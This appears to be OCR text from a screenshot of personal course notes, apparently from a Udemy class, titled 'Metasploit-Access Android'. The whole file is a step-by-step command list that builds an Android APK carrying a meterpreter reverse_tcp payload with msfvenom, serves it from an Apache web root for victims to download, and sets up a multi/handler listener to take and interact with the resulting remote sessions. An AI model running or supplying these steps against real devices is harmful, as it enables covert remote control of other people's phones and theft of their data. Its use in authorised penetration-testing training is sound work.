 1 2 3 4 12:00
~/Desktop/Metasploit-Access Android - Mousepad
File Edit Search View Document Help
1 msfvenom-
2
3 iwconfig or ifconfig-192.168.0.109
4 msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.109 LPORT=4444 R > /var/www/html/
androidApp.apk
5 service apache2 start
6 service apache2 status
7 msfconsole
8 use multi/handler
9 set PAYLOAD android/meterpreter/reverse_tcp
10 set LHOST 192.168.0.109
11 set LPORT 4444
12 meterpreter > background
13 sessions
14 sessions -i 1
15 help
16
ûdemy